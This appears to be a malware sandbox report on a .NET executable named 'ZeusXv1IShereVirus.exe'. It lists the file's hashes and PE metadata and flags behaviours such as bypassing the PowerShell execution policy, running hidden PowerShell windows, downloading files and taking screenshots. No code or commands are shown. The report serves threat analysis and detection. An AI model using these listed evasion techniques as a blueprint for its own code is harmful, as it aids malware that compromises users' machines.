








| Verdict: | Malicious activity |
| Analysis date: | June 19, 2025, 04:37:31 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections |
| MD5: | B893C52EB75B6E162EFEF39B772D83B5 |
| SHA1: | A587172EE6B561FAF38BE609148DD2B6B8F4511D |
| SHA256: | 22B13DD30870F9215D65454FBC05BD7C599E51865C77B556216B4CEEC4E5D4A2 |
| SSDEEP: | 384:dAaFmrXjLrry1qXqG+DBvzPgr0RkSNZwPNf9g99oKTLVwlR2l2QhS6F:dzWXjLK1qXqG+DlzV9JNwlk2B6F |
MALICIOUS
Changes powershell execution policy (Bypass)
- ZeusXv1IShereVirus.exe (PID: 4676)
Bypass execution policy to execute commands
- powershell.exe (PID: 5620)
Run PowerShell with an invisible window
- powershell.exe (PID: 5620)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- ZeusXv1IShereVirus.exe (PID: 4676)
Executes script without checking the security policy
- powershell.exe (PID: 5620)
Downloads file from URI via Powershell
- powershell.exe (PID: 5620)
The process bypasses the loading of PowerShell profile settings
- ZeusXv1IShereVirus.exe (PID: 4676)
Starts process via Powershell
- powershell.exe (PID: 5620)
Manipulates environment variables
- powershell.exe (PID: 5620)
There is functionality for taking screenshot (YARA)
- ZeusXv1IShereVirus.exe (PID: 4676)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 5620)
INFO
Checks supported languages
- ZeusXv1IShereVirus.exe (PID: 4676)
Create files in a temporary directory
- ZeusXv1IShereVirus.exe (PID: 4676)
Reads the computer name
- ZeusXv1IShereVirus.exe (PID: 4676)
Disables trace logs
- powershell.exe (PID: 5620)
Checks proxy server information
- powershell.exe (PID: 5620)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 5620)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5620)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (72.2) |
|---|---|---|
| .scr | | | Windows screen saver (12.9) |
| .dll | | | Win32 Dynamic Link Library (generic) (6.4) |
| .exe | | | Win32 Executable (generic) (4.4) |
| .exe | | | Generic Win/DOS Executable (1.9) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2025:06:19 04:31:16+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 11 |
| CodeSize: | 30208 |
| InitializedDataSize: | 2048 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x945e |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| FileDescription: | |
| FileVersion: | 0.0.0.0 |
| InternalName: | ZeusXv1 IS here Virus.exe |
| LegalCopyright: | |
| OriginalFileName: | ZeusXv1 IS here Virus.exe |
| ProductVersion: | 0.0.0.0 |
| AssemblyVersion: | 0.0.0.0 |


